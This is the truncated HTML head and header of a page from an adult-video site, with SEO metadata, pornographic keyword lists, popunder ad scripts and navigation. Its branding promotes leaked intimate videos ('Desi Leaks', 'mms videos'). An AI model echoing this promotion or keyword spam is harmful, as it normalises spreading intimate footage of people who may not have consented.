

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/
body_size: 19526
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX" />
<meta property="og:description" content="The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX" />
<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/05/The-Bite-–-2022-–-UNCUT-Hindi-Hot-Short-FIlm-–-NeonX.webp" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX">
<meta name="twitter:description" content="The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://desivdo.club/wp-content/uploads/2023/05/The-Bite-–-2022-–-UNCUT-Hindi-Hot-Short-FIlm-–-NeonX.webp">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: fill;
	}

		body.custom-background {
		background-image: url();
		background-color: !important;
		background-repeat: ;
		background-attachment: ;
	}
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 0px;
		max-height: 0px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover span.title,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.post-like a:hover i,
	.top-bar i:hover,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i,
	.aside-filters span:hover a,
	.aside-filters span:hover a i,
	.filters a.active,
	.filters a:hover,
	.archive-aside a:hover,
	#video-links a:hover,
	#video-links a:hover i,
	.video-share .video-share-url a#clickme:hover,
	a#show-sharing-buttons.active,
	a#show-sharing-buttons.active i,
	.morelink:hover,
	.morelink:hover i,
	.footer-menu-container a:hover,
	.categories-list .thumb-block:hover .entry-header span,
	.tags-letter-block .tag-items .tag-item a:hover,
	.menu-toggle-open,
	.search-open {
		color: ;
	}
	button,
	.button,
	.btn,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.widget_categories ul li a:hover,
	a.tag-cloud-link:hover,
	.template-actors li a:hover,
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.label:hover,
	.label:focus,
	.label:active,
	.mobile-pagination .pagination-nav span,
	.mobile-pagination .pagination-nav a {
		background-color: !important;
	}
	button:hover,
	.button:hover {
		background-color: lighten(,50%);
	}
	#video-tabs button.tab-link.active,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus,
	textarea:focus,
	.filters a.active {
		border-color: !important;
	}
	ul li.current-menu-item a {
		border-bottom-color: !important;
	}
	.logo-watermark-img {
		max-width: px;
	}
	.video-js .vjs-big-play-button {
		background-color: !important;
		border-color: !important;
	}
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</title>
	<meta name="description" content="The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX" />
	<link rel="canonical" href="https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="og:description" content="The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX" />
	<meta property="og:url" content="https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/" />
	<meta property="og:site_name" content="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks" />
	<meta property="article:published_time" content="2023-05-07T18:08:11+00:00" />
	<meta property="article:modified_time" content="2023-05-07T18:08:13+00:00" />
	<meta property="og:image" content="https://desivdo.club/wp-content/uploads/2023/05/The-Bite-–-2022-–-UNCUT-Hindi-Hot-Short-FIlm-–-NeonX.webp" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="309" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/#article","isPartOf":{"@id":"https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/"},"author":{"name":"admin","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"headline":"The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX","datePublished":"2023-05-07T18:08:11+00:00","dateModified":"2023-05-07T18:08:13+00:00","mainEntityOfPage":{"@id":"https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/"},"wordCount":14,"commentCount":0,"image":{"@id":"https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/05/The-Bite-–-2022-–-UNCUT-Hindi-Hot-Short-FIlm-–-NeonX.webp","keywords":["adult web series","hindi hot web series","hindi sex web series","hindi web series xxx","hot hindi web series","hot indian web series","hot web series","hot web series download","hot web series xxx","indian adult web series","indian web series porn","indian web series sex","indian web series xnxx","indian web series xxx","Neonx","new sex web series","new web series sex","nude web series","porn web series","sex web series","uncut web series","web series porn","web series porn videos","web series sex","web series sex com","web series uncut","web series xnxx","web series xvideo","web series xxx","xnxx web series","xxx film series","xxx indian web series","xxx web series"],"articleSection":["Indian Web Series"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/#respond"]}]},{"@type":"WebPage","@id":"https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/","url":"https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/","name":"The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX - Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","isPartOf":{"@id":"https://desivdo.club/#website"},"primaryImageOfPage":{"@id":"https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/#primaryimage"},"image":{"@id":"https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/#primaryimage"},"thumbnailUrl":"https://desivdo.club/wp-content/uploads/2023/05/The-Bite-–-2022-–-UNCUT-Hindi-Hot-Short-FIlm-–-NeonX.webp","datePublished":"2023-05-07T18:08:11+00:00","dateModified":"2023-05-07T18:08:13+00:00","author":{"@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e"},"description":"The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX","breadcrumb":{"@id":"https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/#primaryimage","url":"https://desivdo.club/wp-content/uploads/2023/05/The-Bite-–-2022-–-UNCUT-Hindi-Hot-Short-FIlm-–-NeonX.webp","contentUrl":"https://desivdo.club/wp-content/uploads/2023/05/The-Bite-–-2022-–-UNCUT-Hindi-Hot-Short-FIlm-–-NeonX.webp","width":550,"height":309},{"@type":"BreadcrumbList","@id":"https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desivdo.club/"},{"@type":"ListItem","position":2,"name":"The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX"}]},{"@type":"WebSite","@id":"https://desivdo.club/#website","url":"https://desivdo.club/","name":"Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks","description":"Watch Desi Xvideo, Desivdo, Desi sex video, Desi xxx web series, Desi xxx video, Desi porn video, Desi sex hd, Desi sex mms videos &amp; ullu web series","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desivdo.club/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://desivdo.club/#/schema/person/e94cb983b1f91220ec3fbfc04cf3350e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://desivdo.club/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b74ff395e220244f1bab1cd2030f8adba58ed1fde7e46a59587158f41de6dc70?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://desivdo.club"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Feed" href="https://desivdo.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; Comments Feed" href="https://desivdo.club/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks &raquo; The Bite – 2022 – UNCUT Desi Sex FIlm – NeonX Comments Feed" href="https://desivdo.club/the-bite-2022-uncut-desi-sex-film-neonx/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fthe-bite-2022-uncut-desi-sex-film-neonx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desivdo.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesivdo.club%2Fthe-bite-2022-uncut-desi-sex-film-neonx%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://desivdo.club/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://desivdo.club/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://desivdo.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://desivdo.club/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://desivdo.club/wp-content/themes/ultimatube/style.css?ver=1.7.0.1767785957' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://desivdo.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://desivdo.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desivdo.club/wp-json/wp/v2/posts/1395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desivdo.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://desivdo.club/?p=1395' />
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />
<meta name="6a97888e-site-verification" content="aa8c492b4c6ad0cbc34d8b0717aee333">
<meta name="clckd" content="be9d05770b1c4ff8d4b3bfafbc2c7c05" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TVSJEL716T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TVSJEL716T');
</script>

<meta name="juicyads-site-verification" content="a0c33eda09362aafa4477abf7812f470">
<meta name="google-site-verification" content="-fPv6Dd0-3RZdSO57pXR5dUld3oCc7USrkdjq4tjImo" />

<!-- JuicyAds PopUnders v3 Start -->
<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=3464v2x2t234u4r2o264435474&u=https%3A%2F%2Fwww.juicyads.rocks"></script>
<!-- JuicyAds PopUnders v3 End -->

<!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1107461" data-width="178" data-height="58"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1107461});</script>
<!--JuicyAds END-->

<script async src="https://udzpel.com/pw/waWQiOjExMzUzOTksInNpZCI6MTYyMTA4OSwid2lkIjo3MzA5OTUsInNyYyI6Mn0=eyJ.js"></script><link rel="pingback" href="https://desivdo.club/xmlrpc.php"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-180x180.png" />
<meta name="msapplication-TileImage" content="https://desivdo.club/wp-content/uploads/2023/03/cropped-png-clipart-red-x-computer-icons-error-x-mark-miscellaneous-angle-270x270.png" />
</head>  <body  class="wp-singular post-template-default single single-post postid-1395 single-format-standard custom-background wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 									<a href="https://desivdo.club/" rel="home" title="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"><img src="https://desivdo.club/wp-content/uploads/2023/03/Better-for-you-300-×-120-px.png" alt="Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks"></a> 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://desivdo.club/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://desivdo.club">Home</a></li> <li id="menu-item-9646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9646"><a target="_blank" rel="nofollow" href="http://sunnyleonesexvideo.net/">Sunny Leone Sex</a></li> <li id="menu-item-15009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15009"><a href="https://desivdo.club/blog/">Blog</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://desivdo.club/categories/">Categories</a></li> <li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://desivdo.club/contact-us/">Contact US</a></li> <li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://desivdo.club/content-removal/">Content Removal</a></li> <li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://desivdo.club/our-friends/">Our Friends</a></li> <li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a target="_blank" rel="nofollow" href="https://ThePornDude.VIP">ThePornDude.VIP</a></li> <li id="menu-item-15880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15880"><a target="_blank" rel="nofollow" href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<!-- JuicyAds v3.0 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063702" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063702});</script>  <!--JuicyAds END-->		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-1395" class="post-1395 post type-post status-publish format-standard has-post-thumbnail 